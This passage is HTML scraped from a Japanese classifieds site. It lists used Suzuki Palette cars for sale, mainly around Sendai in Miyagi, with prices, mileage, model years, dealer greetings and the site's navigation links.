<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1i5w7n"><img alt="自己破産、任意整理のご経験がある方でも👍　スズキ　パレット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685502f1cfaefc093b8ac968/thumb_m_e6e6c7f47622c1a4d4ee7f41357bfb8a5b98d68d.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1i5w7n">自己破産、任意整理のご経験がある方でも👍　スズキ　パレット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>579,000円</b>  
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9">チャンス</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは　☆ オトロン仙台南店です(^^)/

楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「 スズキ パレット 　Ｘ ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月20日
</div>
<div class='u-color-gray'>
作成6月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i5w7n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i5w7n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090403230250625003?ex=1"><img alt="スズキ パレット Ｌ　４ＷＤ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000904032/30250625/P/70009040323025062500300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090403230250625003?ex=1">スズキ パレット Ｌ　４ＷＤ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 107,863km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/car-suz">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/car-suz/g-2380/a-106-koriyama">郡山市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.8万円
■　車両本体価格：　170,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｌ　４ＷＤ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： AT4...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1i53u1"><img alt="海外のサマソニ？？！　　スズキ　パレット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6853940e0047fe0dc2232f77/thumb_m_d7c52fb5ee38cae994e4bdb25d9883158ce4884f.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1i53u1">海外のサマソニ？？！　　スズキ　パレット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>755,000円</b> 67,000km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9">チャンス</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは☆ オトロン仙台南店です(^^)/


楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。


そんな時は車での移動が便利です🤗


そこで今回は「 スズキ　パレッ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月25日
</div>
<div class='u-color-gray'>
作成6月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i53u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i53u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1hoi57"><img alt="軽自動車も在庫増えてきています！！　　スズキ　パレット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68369440db111520948199ea/thumb_m_1db3cd32a838a2ff7cad44b5028dc178c67faa63.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1hoi57">軽自動車も在庫増えてきています！！　　スズキ　パレット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>721,000円</b> 66,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9">チャンス</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは☆ オトロン仙台南店です(^^)/


楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗
そこで今回は「 スズキ　パレット 」をご紹...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月28日
</div>
<div class='u-color-gray'>
作成5月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hoi57" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hoi57" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1hmlmm"><img alt="片側電動スライドドア付✨　　スズキ　パレット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6832e23ed5419411a668b867/thumb_m_6e8695e389d197199d78923c58425f38071a8e4c.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1hmlmm">片側電動スライドドア付✨　　スズキ　パレット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>865,000円</b> 78,500km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89287-watari">亘理郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9">チャンス</a>
</div>
</div>
<div class='p-item-detail'>
こんばんは☆ オトロン仙台南店です(^^)/


楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「 スズキ　パレット 」を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月25日
</div>
<div class='u-color-gray'>
作成5月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hmlmm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hmlmm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/iwate/car-suz/alliance-g_700090373930260117003?ex=1"><img alt="スズキ パレット Ｌ （検9.9）" class="p-item-image" src="https://picture1.goo-net.com/7000903739/30260117/P/70009037393026011700300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/iwate/car-suz/alliance-g_700090373930260117003?ex=1">スズキ パレット Ｌ （検9.9）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 134,893km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/iwate/car-suz">岩手</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/iwate/car-suz/g-2380/a-55-ichinoseki">一関市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  23万円
■　車両本体価格：　180,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｌ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： CVT
■　店舗P...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1hjdxp"><img alt="走行距離少なっ！！　　スズキ　パレット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682d7d53833a2d1eb1cc24d0/thumb_m_77d487161d6dcb06c7a5fa3e56b09c5158b0ab2c.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1hjdxp">走行距離少なっ！！　　スズキ　パレット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>865,000円</b> 37,000km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-70-iwanuma">岩沼市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは☆ オトロン仙台南店です(^^)/


楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「 スズキ　パレット 」を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月21日
</div>
<div class='u-color-gray'>
作成5月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hjdxp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hjdxp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1hh0gt"><img alt="走行距離に注目！　スズキ パレットＳＷ " class="p-item-image" src="https://cdn.jmty.jp/articles/images/68295e80a1477facafd497e9/thumb_m_12557d9b7d8bd8f629df997836d85e0bc8b32b17__1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1hh0gt">走行距離に注目！　スズキ パレットＳＷ </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>865,000円</b> 37,000km 
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-66-shiroishi">白石市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
こんばんは☆ オトロン仙台南店です(^^)/


楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「スズキ パレットＳＷ 」...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月18日
</div>
<div class='u-color-gray'>
作成5月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hh0gt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hh0gt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/miyagi/car-suz/g-2380">1</a>
</li>

<li>
<a rel="next" href="/miyagi/car-suz/g-2380/p-2">2</a>
</li>

<li>
<a href="/miyagi/car-suz/g-2380/p-3">3</a>
</li>

<li>
<a href="/miyagi/car-suz/g-2380/p-4">4</a>
</li>

<li>
<a href="/miyagi/car-suz/g-2380/p-5">5</a>
</li>

<li>
<a href="/miyagi/car-suz/g-2380/p-6">6</a>
</li>

<li>
<a href="/miyagi/car-suz/g-2380/p-7">7</a>
</li>


<li class='last'>
<a href="/miyagi/car-suz/g-2380/p-8">8</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/miyagi/car-suz/g-2380/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
宮城県のパレット(スズキ)の中古車 全361件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
宮城のパレット(スズキ)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
宮城のパレット(スズキ)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスズキの中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">宮城県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-suz/g-2380">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/car-suz/g-2380">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-suz/g-2380">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-suz/g-2380">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
宮城
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-suz/g-2380">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-suz/g-2380">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-suz/g-2380">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-suz/g-2380">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-suz/g-2380">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-suz/g-2380">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/car-suz/g-2380">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-suz/g-2380">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-suz/g-2380">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-suz/g-2380">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-suz/g-2380">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-suz/g-2380">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2380">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-suz/g-2380">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-suz/g-2380">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-suz/g-2380">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-suz/g-2380">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-suz/g-2380">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-suz/g-2380">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-suz/g-2380">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-suz/g-2380">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-suz/g-2380">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-suz/g-2380">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-suz/g-2380">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-suz/g-2380">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-suz/g-2380">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-suz/g-2380">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2380">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-suz/g-2380">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-suz/g-2380">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-suz/g-2380">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-suz/g-2380">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-suz/g-2380">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-suz/g-2380">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-suz/g-2380">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-suz/g-2380">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-suz/g-2380">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-suz/g-2380">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-suz/g-2380">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-suz/g-2380">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2380">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-suz/g-2380">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-suz/g-2380">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">宮城の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2380/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
